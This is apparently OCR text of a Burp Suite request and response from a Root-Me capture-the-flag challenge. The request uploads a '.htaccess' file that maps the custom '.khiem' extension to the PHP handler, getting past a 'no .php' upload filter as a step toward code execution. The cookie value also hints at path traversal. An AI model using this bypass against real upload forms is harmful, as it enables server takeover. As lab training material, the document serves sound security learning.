 Request
Pretty Raw Hex Hackvertor \n
1 POST /index.php HTTP/1.1
2 Host: challenge01.root-me.org:59062
3 Content-Length: 230
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://challenge01.root-me.org:59062
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryWiqawVBW96a0nU
uh
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer:
http://challenge01.root-me.org:59062/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID-APACHE2RCE=../../
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryWiqawVBW96a0nUuh
17 Content-Disposition: form-data; name="
uploaded_file"; filename=".htaccess"
18 Content-Type: text/plain
19
20 AddType application/x-httpd-php .khiem
21 ------WebKitFormBoundaryWiqawVBW96a0nUuh--
22
Response
Pretty Raw Hex Render ... \n
Please upload any file you like, but no .php
Choose File No file chosen
Upload
The file .htaccess has been uploaded and is now
available here (for ~10 min)!